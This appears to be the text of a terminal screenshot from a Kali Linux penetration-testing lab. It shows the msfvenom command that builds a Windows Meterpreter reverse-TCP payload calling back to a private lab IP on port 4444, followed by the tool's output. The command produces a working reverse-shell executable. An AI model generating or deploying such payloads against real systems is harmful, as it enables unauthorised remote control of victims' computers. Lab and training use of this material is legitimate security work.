 kali@kali:~$ sudo su -
[sudo] password for kali:
root@kali:~# msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.254.158 LPO
RT=4444 -f exe > pentestlab.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
root@kali:~#